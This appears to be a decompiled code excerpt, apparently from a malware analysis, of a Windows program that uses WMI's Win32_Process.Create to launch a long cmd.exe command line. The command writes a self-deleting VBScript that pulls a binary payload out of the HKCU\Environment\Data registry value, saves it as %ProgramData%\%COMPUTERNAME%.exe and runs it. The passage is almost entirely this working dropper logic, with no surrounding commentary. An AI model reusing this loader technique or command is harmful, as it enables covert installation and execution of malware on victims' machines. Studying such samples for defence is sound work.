 v1 = this;
v2 = SysAllocString(L"Create");
v3 = SysAllocString(L"Win32_Process");
v4 = *v1;
v10 = v3;
v12 = 0;
if ( (*(int (__stdcall **)(int *, OLECHAR *, _DWORD, _DWORD, int *, _DWORD))(v4 + 0x18))(v1, v3, 0, 0, &v12, 0) >= 0 )
{
v13 = 0;
if ( (*(int (__stdcall **)(int, OLECHAR *, _DWORD, int *, _DWORD))(*(_DWORD *)v12 + 0x4C))(v12, v2, 0, &v13, 0) >= 0 )
{
v14 = 0;
if ( (*(int (__stdcall **)(int, _DWORD, int *))(*(_DWORD *)v13 + 0x3C))(v13, 0, &v14) >= 0 )
{
v8 = SysAllocString(
L"cmd.exe /c (echo strPath = Wscript.ScriptFullName & echo.Set FSO = CreateObject^(\"Scripting.FileSystemObject\"^) & echo.FSO.DeleteFile strPath, 1 & echo.Set oReg = GetObject^(\"winmgmt"
"s:{impersonationLevel=impersonate}!\\\\.\\root\\default:StdRegProv\"^) & echo.oReg.GetBinaryValue ^&H80000001, \"Environment\", \"Data\", arrBytes & echo.Set writer = FSO.OpenTextFile^"
"(\"%ProgramData%\\%COMPUTERNAME%.exe\", 2, True^) & echo.For i = LBound^(arrBytes^) to UBound^(arrBytes^) & echo.s = s ^& Chr^(arrBytes^(i^)^) & echo.Next & echo.writer.write s  & echo"
".writer.close) > %ProgramData%\\_wfrcmd.vbs && cscript.exe %ProgramData%\\_wfrcmd.vbs && %ProgramData%\\%COMPUTERNAME%.exe");
v7 = 8;
bstrString = v8;
if ( (*(int (__stdcall **)(int, const wchar_t *, _DWORD, __int16 *, _DWORD))(*(_DWORD *)v14 + 0x14))(v14, L"CommandLine", 0, &v7, 0) >= 0 )
{
v5 = *v1;
v11 = 0;
if ( (*(int (__stdcall **)(int *, BSTR, OLECHAR *, _DWORD, _DWORD, int, int *, _DWORD))(v5 + 0x60))(v1, v10, v2, 0, 0, v14, &v11, 0) >= 0 )
(*(void (__stdcall **)(int))(*(_DWORD *)v11 + 8))(v11);
}
SysFreeString(bstrString);
(*(void (__stdcall **)(int))(*(_DWORD *)v14 + 8))(v14);
}
(*(void (__stdcall **)(int))(*(_DWORD *)v13 + 8))(v13);